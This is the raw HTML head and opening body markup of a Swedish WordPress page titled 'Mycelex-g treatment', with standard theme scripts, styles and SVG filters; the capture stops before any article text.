

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.babas.se/mycelex-g-treatment/
body_size: 15008
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_7294 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Mycelex-g treatment &#8211; Babas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.babas.se' />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; Webbflöde" href="https://www.babas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; kommentarsflöde" href="https://www.babas.se/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.babas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.babas.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-merged-styles-47a3aaf1a5253748c58324388b91f22a---6374e10fd7fa3.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.babas.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.babas.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.babas.se/wp-json/wp/v2/posts/7294" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.babas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.babas.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.babas.se/mycelex-g-treatment/" />
<link rel='shortlink' href='https://www.babas.se/?p=7294' />
<link rel="alternate" type="application/json+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fmycelex-g-treatment%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fmycelex-g-treatment%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Babas RSS2 Feed" href="https://www.babas.se/feed/" />
<link rel="pingback" href="https://www.babas.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.babas.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">"use strict";var avia_is_mobile=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?(avia_is_mobile=!0,document.documentElement.className+=" avia_mobile "):document.documentElement.className+=" avia_desktop ",document.documentElement.className+=" js_active ",function(){var e=["-webkit-","-moz-","-ms-",""],t="",n=!1,o=!1;for(var a in e)e[a]+"transform"in document.documentElement.style&&(n=!0,t=e[a]+"transform"),e[a]+"perspective"in document.documentElement.style&&(o=!0);n&&(document.documentElement.className+=" avia_transform "),o&&(document.documentElement.className+=" avia_transform3d "),"function"==typeof document.getElementsByClassName&&"function"==typeof document.documentElement.getBoundingClientRect&&0==avia_is_mobile&&t&&window.innerHeight>0&&setTimeout(function(){var e=0,n={},o=0,a=document.getElementsByClassName("av-parallax"),m=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<a.length;e++)a[e].style.top="0px",n=a[e].getBoundingClientRect(),o=Math.ceil(.3*(window.innerHeight+m-n.top)),a[e].style[t]="translate(0px, "+o+"px)",a[e].style.top="auto",a[e].className+=" enabled-parallax "},50)}();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.2.1
Installed: enfold
AviaFramework Version: 5.2
AviaBuilder Version: 5.2
aviaElementManager Version: 1.0.1
ML:1024-PU:64-PLA:1
WP:6.1.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - unverified Envato token
PLAu:1
-->
</head>

<body id="top" class="post-template-default single single-post postid-7294 single-format-standard boxed rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
